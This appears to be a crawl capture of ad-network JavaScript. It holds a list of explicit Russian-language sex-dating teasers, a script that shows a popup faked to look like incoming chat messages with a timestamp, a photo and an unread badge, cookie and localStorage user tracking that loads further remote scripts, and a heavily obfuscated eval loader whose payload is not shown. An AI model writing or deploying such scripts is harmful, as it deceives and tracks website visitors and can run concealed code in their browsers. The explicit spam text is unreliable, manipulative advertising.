 efeecd3de165([['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYxXzIzLjAyNzg2MV8xM18xNzY4NjYxNTM4NzgzNjM0OTE3Nl8yMF8zLjE2LjEzLjEzOV5iZjIwNmQ2NTBjM2ZjNDYxYWY1YjAwODk3OTBlNmYwZV4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3481806.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61411/3481806_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE4XzIzLjAzMzk1MV8xM18xNzY4NjYxNTM4NzgzNjM0OTE3Nl8yMF8zLjE2LjEzLjEzOV4yNjllZDdiODg0ZDgxZmE2NzY0MDMwZmNkODAwOWM3Yl4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61411/3518877_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYwXzIzLjAxNjU3NV8xM18xNzY4NjYxNTM4NzgzNjM0OTE3Nl8yMF8zLjE2LjEzLjEzOV44YWUxY2FkM2YyZjU4ZTlhMjRiNGJhMmZjZWZmZDM3M14xNy4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3481803.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs10.adtazwhite.com/content/61411/3481803_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjg1NjkzXzIzLjAwODI4Nl8xM18xNzY4NjYxNTM4NzgzNjM0OTE3Nl8yMF8zLjE2LjEzLjEzOV4zNzA4OWFmMWIyYWY0MzQzNTY2Yjk2ZmU1N2NiOWVmNF4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61411/3454302_2.webp']]);  try { localStorage.setItem('eecd3de165_uid', '17686615387836349176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wonder/science5.js?28267a0.38018385117788633
body_size: 10649
content:
function setCookie_efb84506e6(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_efb84506e6(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efefb84506e6(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var efb84506e6_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    efb84506e6_iM.prototype.efb84506e6_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.efb84506e6_loadSound();

	    }
	    efb84506e6_iM.prototype.efb84506e6_loadSound = function () {
	        var efb84506e6_request = new XMLHttpRequest();
	        efb84506e6_request.withCredentials = true;
	        efb84506e6_request.responseType = "arraybuffer";
	        efb84506e6_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(efb84506e6_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), efb84506e6_request);
	        efb84506e6_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        efb84506e6_request.open("GET", this.sound.Url, true);
	        efb84506e6_request.send();
	    };
	    efb84506e6_iM.prototype.efb84506e6_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var efb84506e6_src = this.sound.context.createBufferSource();
	        efb84506e6_src.buffer = this.sound.bufferLoader;
	        efb84506e6_src.connect(this.sound.context.destination);
	        efb84506e6_src.start(0);
	        efb84506e6_src.addEventListener("ended", function () {
	            efb84506e6_src.stop(0);
	            efb84506e6_src.disconnect();
	        }, efb84506e6_src);
	    };
	    var efb84506e6_ss = new efb84506e6_iM();
	    efb84506e6_ss.efb84506e6_initSound();

	    const efb84506e6_date = new Date();
	    const efb84506e6_hour = efb84506e6_date.getHours() >= 10 ? efb84506e6_date.getHours() : '0' + efb84506e6_date.getHours();
	    const efb84506e6_minutes = efb84506e6_date.getMinutes() >= 10 ? efb84506e6_date.getMinutes() : '0' + efb84506e6_date.getMinutes();

	    function efb84506e6_closePopup() {
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    function efb84506e6_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { efb84506e6_ss.efb84506e6_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .efb84506e6_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes efb84506e6_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes efb84506e6_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes efb84506e6_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .efb84506e6_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .efb84506e6_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .efb84506e6_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .efb84506e6_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="efb84506e6_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="efb84506e6_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: efb84506e6_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: efb84506e6_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="efb84506e6_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#efb84506e6_goToUrl').addEventListener('click', efb84506e6_goToURL);
	        document.querySelector('#efb84506e6_closePopup').addEventListener('click', efb84506e6_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var efb84506e6_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_view_' + i) == null) {
		efb84506e6_view_flag = i;
		break;
	}
}

var efb84506e6_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_click_' + i) == null) {
		efb84506e6_click_flag = i;
		break;
	}
}

var efb84506e6_close_flag = 0;
if (getCookie_efb84506e6('efb84506e6_close') == null) {
	efb84506e6_close_flag = 1;
}

if (efb84506e6_view_flag != 0 && efb84506e6_click_flag != 0 && efb84506e6_close_flag != 0) {
	var efb84506e6_ud;
	try { efb84506e6_ud = localStorage.getItem('efb84506e6_uid'); } catch (e) { }
	
	var efb84506e6_ims   = document.createElement("script");
	efb84506e6_ims.type  = "text/javascript";
	efb84506e6_ims.async = true;
	efb84506e6_ims.src   = 'https://pndoms.com/wonder/science.js?28267&mode=list&u=' + efb84506e6_ud + '&r=' + Math.random();
	document.body.appendChild(efb84506e6_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140107
body_size: 1494
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"UgTtmCezi",4,8,27))